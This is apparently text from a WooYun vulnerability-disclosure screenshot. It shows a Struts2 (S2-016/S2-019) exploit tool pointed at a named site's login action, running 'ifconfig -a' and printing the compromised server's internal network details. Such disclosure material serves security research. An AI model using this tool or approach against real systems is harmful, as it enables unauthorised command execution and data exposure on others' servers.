 Action: http://h.mama100.com/mobile/login/v2loginActionlogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: /sbin/ifconfig -a 执 行
eth0 Link encap:Ethernet HWaddr 52:54:00:47:DA:3D
inet addr:192.168.234.55 Bcast:192.168.234.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe47:da3d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3730514952 errors:0 dropped:0 overruns:0 frame:0
TX packets:4863992602 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2157407352228 (1.9 TiB) TX bytes:1088474079474 (1013.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:46180 errors:0 dropped:0 overruns:0 frame:0
TX packets:46180 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8564399 (8.1 MiB) TX bytes:8564399 (8.1 MiB)
www.wooyun.org